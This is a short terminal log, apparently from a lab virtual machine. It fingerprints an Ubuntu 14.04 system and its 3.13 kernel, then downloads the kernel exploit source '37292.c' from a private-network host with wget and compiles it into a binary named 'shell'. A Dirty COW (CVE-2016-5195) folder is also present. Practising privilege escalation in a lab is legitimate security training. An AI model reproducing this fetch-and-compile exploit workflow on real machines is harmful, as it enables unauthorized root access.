 ubuntu@ubuntu-virtual-machine:~$ cat /etc/issue
Ubuntu 14.04.1 LTS \n \l
ubuntu@ubuntu-virtual-machine:~$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.1 LTS"
NAME="Ubuntu"
VERSION="14.04.1 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.1 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
ubuntu@ubuntu-virtual-machine:~$ uname -a
Linux ubuntu-virtual-machine 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
ubuntu@ubuntu-virtual-machine:~$ uname -r
3.13.0-32-generic
ubuntu@ubuntu-virtual-machine:~$ wget http://192.168.70.4/37292.c
--2024-10-11 14:02:54--  http://192.168.70.4/37292.c
正在连接 192.168.70.4:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 4968 (4.9K) [text/x-c]
正在保存至: “37292.c”
100%[======================================>] 4,968       --.-K/s   用时 0s
2024-10-11 14:02:54 (588 MB/s) - 已保存 “37292.c” [4968/4968])
ubuntu@ubuntu-virtual-machine:~$ gcc 37292.c -o shell
ubuntu@ubuntu-virtual-machine:~$ ls
37292.c  CVE-2016-5195-master  CVE-2016-5195-master.zip  examples.desktop  shell  公共的  模板  视频  图片  文档  下载  音乐  桌面
ubuntu@ubuntu-virtual-machine:~$